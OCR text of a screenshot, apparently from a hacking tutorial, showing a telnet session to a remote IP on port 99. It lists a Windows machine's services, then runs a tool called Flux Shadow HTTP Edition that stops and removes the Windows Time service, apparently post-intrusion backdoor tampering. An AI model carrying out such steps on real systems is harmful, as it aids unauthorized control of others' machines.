 命令提示符 - telnet 211.152.108.33 99
Service Name: TermServLicensing (Terminal Services Licensing)
Service Name: TFTPD (Trivial FTP Daemon)
Service Name: TlntSvr (Telnet)
Service Name: TrkSvr (Distributed Link Tracking Server)
Service Name: TrkWks (Distributed Link Tracking Client)
Service Name: UPS (Uninterruptible Power Supply)
Service Name: UtilMan (Utility Manager)
Service Name: Visual Studio Analyzer RPC bridge (Visual Studio Analyzer RPC brid
ge)
Service Name: W32Time (Windows Time)
Service Name: W3SVC (World Wide Web Publishing Service)
Service Name: WinMgmt (Windows Management Instrumentation)
Service Name: WINS (Windows Internet Name Service (WINS))
Service Name: Wmi (Windows Management Instrumentation Driver Extensions)
C:\WINNT\system32>
C:\WINNT\system32>fshttp -r w32time
fshttp -r w32time
Flux Shadow HTTP Edition, Written by Assassin 2001
Stopping w32time...
w32time stopped.
w32time removed.
C:\WINNT\system32>
C:\WINNT\system32>